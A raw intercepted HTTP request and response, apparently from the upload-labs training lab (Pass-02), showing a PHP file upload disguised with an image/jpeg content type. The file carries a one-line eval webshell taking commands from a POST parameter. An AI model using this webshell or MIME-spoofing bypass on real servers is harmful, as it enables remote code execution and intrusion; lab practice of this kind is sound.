 发送
取消
请求
美化 Raw Hex
\n
1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 124.70.99.199:10087
3 Content-Length: 325
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.70.99.199:10087
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCvA86tfsv2uWR1GX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://124.70.99.199:10087/Pass-02/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryCvA86tfsv2uWR1GX
16 Content-Disposition: form-data; name="upload_file"; filename="Moose2_1.php"
17 Content-Type: image/jpeg
18
19 <?php
20 @eval($_POST['hack']);
响应
美化 Raw Hex 页面渲染
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传